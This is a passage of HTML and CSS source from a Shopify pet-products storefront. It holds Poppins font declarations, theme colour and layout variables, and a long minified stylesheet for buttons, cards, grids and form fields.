url(\"\/\/petbelong.com\/cdn\/fonts\/poppins\/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2\") format(\"woff2\"),\n       url(\"\/\/petbelong.com\/cdn\/fonts\/poppins\/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff\") format(\"woff\");\n}\n\n            @font-face {\n  font-family: Poppins;\n  font-weight: 700;\n  font-style: italic;\n  font-display: swap;\n  src: url(\"\/\/petbelong.com\/cdn\/fonts\/poppins\/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2\") format(\"woff2\"),\n       url(\"\/\/petbelong.com\/cdn\/fonts\/poppins\/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff\") format(\"woff\");\n}\n\n\n            :root {\n              --font-body-family: Poppins, sans-serif;\n              --font-body-style: normal;\n              --font-body-weight: 400;\n              --font-body-weight-bold: 700;\n            }\n          \n          \n          \n            @font-face {\n  font-family: Poppins;\n  font-weight: 700;\n  font-style: normal;\n  font-display: swap;\n  src: url(\"\/\/petbelong.com\/cdn\/fonts\/poppins\/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2\") format(\"woff2\"),\n       url(\"\/\/petbelong.com\/cdn\/fonts\/poppins\/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff\") format(\"woff\");\n}\n\n            :root {\n              --font-heading-family: Poppins, sans-serif;\n              --font-heading-style: normal;\n              --font-heading-weight: 700;\n            }\n          \n      \u003c\/style\u003e  \n    ");}document.close();</script>
    <style data-shopify>
      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 99, 99, 99;
        --color-base-accent-1: 15, 15, 15;
        --color-base-accent-2: 45, 124, 46;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #0f0f0f;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(45, 124, 46, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>
    
        <style>
    @container wrapper (width >=100px) and (width <=500px){.wallet-cart-grid:not(.wallet-cart-grid--horizontal):has(>.wallet-cart-button-container:first-of-type).wallet-cart-grid:not(:has(>.wallet-cart-button-container:nth-of-type(2))){justify-content:flex-start;flex-direction:column;margin:0}}@container wrapper (width <=210px){.wallet-cart-grid:not(.wallet-cart-grid--horizontal):has(>.wallet-cart-button-container:nth-of-type(2)).wallet-cart-grid:not(:has(>.wallet-cart-button-container:nth-of-type(3))){justify-content:flex-start;flex-direction:column;margin:0}}@container wrapper (width <=320px){.wallet-cart-grid:not(.wallet-cart-grid--horizontal):has(>.wallet-cart-button-container:nth-of-type(3)).wallet-cart-grid:not(:has(>.wallet-cart-button-container:nth-of-type(4))){justify-content:flex-start;flex-direction:column;margin:0}}@container wrapper (width <=430px){.wallet-cart-grid:not(.wallet-cart-grid--horizontal):has(>.wallet-cart-button-container:nth-of-type(4)).wallet-cart-grid:not(:has(>.wallet-cart-button-container:nth-of-type(5))){justify-content:flex-start;flex-direction:column;margin:0}}@container wrapper (width <=540px){.wallet-cart-grid:not(.wallet-cart-grid--horizontal):has(>.wallet-cart-button-container:nth-of-type(5)).wallet-cart-grid:not(:has(>.wallet-cart-button-container:nth-of-type(6))){justify-content:flex-start;flex-direction:column;margin:0}}.wallet-cart-grid:not(.wallet-cart-grid--horizontal):has(>.wallet-cart-button-container:nth-of-type(6)){justify-content:flex-start;flex-direction:column;margin:0}@supports (not (container-type:inline-size)) or (not (selector(:has(*)))){}html{scroll-behavior:smooth}img{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:0;border:none;color:rgb(var(--color-foreground))}button:not([disabled]){cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width:480px){body{-webkit-text-size-adjust:100%}}splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.link{text-decoration:underline;text-underline-offset:0.3rem}.nowrap{white-space:nowrap}.badge,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground:var(--color-base-text);--color-background:var(--color-base-background-1);--gradient-background:var(--gradient-base-background-1);--color-link:var(--color-base-outline-button-labels);--alpha-link:0.85;--color-button:var(--color-base-accent-1);--color-button-text:var(--color-base-solid-button-labels);--alpha-button-background:1;--alpha-button-border:1;--color-badge-background:var(--color-background);--color-badge-border:var(--color-foreground);--alpha-badge-border:0.1;--accent-color:var(--color-base-accent-1);--border-color:var(--color-foreground)}.color-inverse{--color-foreground:var(--color-base-background-1);--color-background:var(--color-base-text);--gradient-background:rgb(var(--color-base-text));--accent-color:var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground:var(--color-base-solid-button-labels);--accent-color:var(--color-foreground)}.color-accent-1{--color-background:var(--color-base-accent-1);--gradient-background:var(--gradient-base-accent-1)}.color-accent-2{--color-background:var(--color-base-accent-2);--gradient-background:var(--gradient-base-accent-2)}.color-foreground-text{--color-foreground:var(--color-base-text)}.accent-color-accent-1{--accent-color:var(--color-base-accent-1)}.accent-2-color-text{--accent-2-color:var(--color-base-text)}.text-color-accent-1{color:rgb(var(--color-base-accent-1));--color-foreground:var(--color-base-accent-1)}.text-color-text{color:rgb(var(--color-base-text));--color-foreground:var(--color-base-text)}.color-accent-1,.color-accent-2,.color-inverse{--color-link:var(--color-foreground);--alpha-link:0.7;--color-button:var(--color-foreground);--color-button-text:var(--color-background);--color-badge-background:var(--color-background);--color-badge-border:var(--color-background);--alpha-badge-border:1}.color-background-1,:root{--color-card-hover:var(--color-base-text)}.color-inverse{--color-card-hover:var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover:var(--color-base-solid-button-labels)}:root{--color-icon:rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon:rgb(var(--color-base-accent-1))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius:var(--product-card-corner-radius);--border-width:var(--product-card-border-width);--border-opacity:var(--product-card-border-opacity);--shadow-horizontal-offset:var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--product-card-shadow-vertical-offset);--shadow-blur-radius:var(--product-card-shadow-blur-radius);--shadow-opacity:var(--product-card-shadow-opacity);--shadow-visible:var(--product-card-shadow-visible);--image-padding:var(--product-card-image-padding);--text-alignment:var(--product-card-text-alignment)}.content-container{--border-radius:var(--text-boxes-radius);--border-width:var(--text-boxes-border-width);--border-opacity:var(--text-boxes-border-opacity);--shadow-horizontal-offset:var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset:var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius:var(--text-boxes-shadow-blur-radius);--shadow-opacity:var(--text-boxes-shadow-opacity);--shadow-visible:var(--text-boxes-shadow-visible)}.global-media-settings{--border-radius:var(--media-radius);--border-width:var(--media-border-width);--border-opacity:var(--media-border-opacity);--shadow-horizontal-offset:var(--media-shadow-horizontal-offset);--shadow-vertical-offset:var(--media-shadow-vertical-offset);--shadow-blur-radius:var(--media-shadow-blur-radius);--shadow-opacity:var(--media-shadow-opacity);--shadow-visible:var(--media-shadow-visible)}.hidden{display:none!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.isolate{position:relative;z-index:0}.flex-center{display:flex;align-items:center;justify-content:center}.section+.section{margin-top:var(--spacing-sections-mobile)}.color-accent-1,.color-accent-2,.color-background-1,.color-inverse,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.no-background{background:0 0}.index-0{--index:0}.index-2{--index:2}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.h1,.h3,.h4,.h5,h1,h2,h3{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break:break-word}.link--text:hover{color:rgba(var(--color-foreground),.9)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}@media only screen and (min-width:750px){.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.font-body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.font-headings{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight)}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-large,.field__input,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.link--text{color:rgb(var(--color-foreground))}.left{text-align:left}.center{text-align:center}.light{opacity:.7}div:empty,p:empty,ul:empty{display:none}.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}details>*{box-sizing:border-box}:root{--duration-short:100ms;--duration-default:200ms;--duration-long:500ms}.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:0.3rem;text-decoration-thickness:0.1rem;transition:text-decoration-thickness .1s}.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:0.2rem}summary{cursor:pointer}summary::-webkit-details-marker{display:none}.no-js .focus-inset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:0.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-0.2rem;box-shadow:0 0 .2rem 0 rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.block-margins>:first-child{margin-top:0!important}.block-margins>:last-child{margin-bottom:0!important}.title{margin:3rem 0 2rem}.title-wrapper{margin-bottom:3rem}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.collection__title,.title-wrapper,.title-wrapper--no-top-margin{text-align:center}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid:last-child{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing)/ 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}@media screen and (min-width:750px){.page-width{padding:0 5rem}.section+.section{margin-top:var(--spacing-sections-desktop)}.caption{font-size:1.2rem}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing)/ 2)}}@media screen and (min-width:990px){.title{margin:5rem 0 3rem}}@media screen and (max-width:749px){.small-hide{display:none!important}.mobile-full-page{max-width:none!important;padding-left:0;padding-right:0}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25, .46, .45, .94)}.button{--shadow-horizontal-offset:var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset:var(--buttons-shadow-vertical-offset);--shadow-blur-radius:var(--buttons-shadow-blur-radius);--shadow-opacity:var(--buttons-shadow-opacity);--shadow-visible:var(--buttons-shadow-visible);--border-offset:var(--buttons-border-offset);--border-opacity:calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem rgba(0,0,0,.3)}.select__select{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover::after{--border-offset:1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection{background-color:rgba(var(--color-button-text),.3)}.button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.scroll-to-top-btn{--sticky-atc-offset:0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.button:disabled{cursor:not-allowed;opacity:.5}.header__icon:hover .icon,.modal__close-button:hover .icon{transform:scale(1.07)}@media (hover:hover){.link-btns--arrow a.button:not([aria-disabled=true]){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true])::before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover::before{transform:translate(50%,-50%)}.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary)::before{--alpha-button-background:1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:0 0;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration:0.3s;background-color:transparent;transition:color var(--transition-duration)}.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary)::after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary)::after{top:0;right:0;bottom:0;left:0}.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover::after{transform:scaleX(0)}}.field:after,.select:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select{position:relative;width:100%}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.field:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.field:hover.field:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.field__input:focus,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.select{display:flex}.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius:var(--pickers-radius);--inputs-border-width:var(--pickers-border-width);--inputs-border-opacity:var(--pickers-border-opacity);--inputs-shadow-opacity:var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset:var(--pickers-shadow-horizontal-offset);--inputs-margin-offset:var(--pickers-margin-offset);--inputs-shadow-vertical-offset:var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius:var(--pickers-shadow-blur-radius);--inputs-radius-outset:var(--pickers-radius-outset);--inputs-hover-border-opacity:var(--pickers-hover-border-opacity)}.select::after{--color-foreground:var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity:var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select:focus,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.select--small{--inputs-radius:var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.field__input:-webkit-autofill,.field__input:focus{padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.field__input::-webkit-search-cancel-button{display:none}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.field__button>svg{height:2.5rem;width:2.5rem}.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid 